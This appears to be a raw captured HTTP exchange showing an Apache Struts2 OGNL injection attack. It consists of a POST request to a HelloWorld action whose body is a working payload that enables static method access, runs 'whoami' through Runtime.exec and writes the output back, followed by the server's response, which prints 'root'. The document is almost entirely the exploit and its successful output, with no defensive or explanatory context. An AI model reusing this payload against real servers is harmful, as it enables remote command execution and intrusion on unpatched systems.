 POST /struts2/example/HelloWorld.action HTTP/1.0
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg,
image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpoint,
application/msword, */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR
2.0.50727; MAXTHON 2.0)
Host: 192.168.1.170:7777
Cookie: c=888888888888888888888888888888888888888
Content-Length: 360
a=1${(%23_memberAccess["allowStaticMethodAccess"]=true,%23a=@java.lang.Runtime@g
etRuntime().exec('whoami').getInputStream(),%23b=new+java.io.InputStreamReader(
%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+char[50000],%23c.read(%23d
),%23sbtest=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),
%23sbtest.println(%23d),%23sbtest.close())}
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=21BDC8158812CBBC347E037B0485CD83; Path=/struts2/;
HttpOnly
Content-Type: text/html;charset=UTF-8
Date: Tue, 24 Jul 2018 01:26:55 GMT
Connection: close
root